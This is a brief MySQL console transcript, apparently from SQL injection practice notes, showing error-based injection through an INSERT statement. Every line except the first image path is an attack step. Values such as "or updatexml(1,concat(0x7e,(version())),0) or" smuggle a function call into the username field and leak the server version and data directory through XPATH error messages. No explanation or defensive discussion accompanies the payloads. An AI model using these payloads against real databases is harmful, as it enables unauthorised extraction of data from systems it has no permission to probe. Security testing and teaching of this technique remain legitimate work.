 mysql> insert into admin (id,username,password) values (2,""or updatexml(1,concat(0x7e,(version())),0)
or"","ckckck");
ERROR 1105 (HY000): XPATH syntax error: '~5.5.36-log'
mysql> insert into admin (id,username,password) values (2,""or updatexml(1,concat(0x7e,(@@dirdata)),0)
or"","ckckck");
ERROR 1193 (HY000): Unknown system variable 'dirdata'
mysql> insert into admin (id,username,password) values (2,""or updatexml(1,concat(0x7e,(@@datadir)),0)
or"","ckckck");
ERROR 1105 (HY000): XPATH syntax error: '~/phpstudy/data/'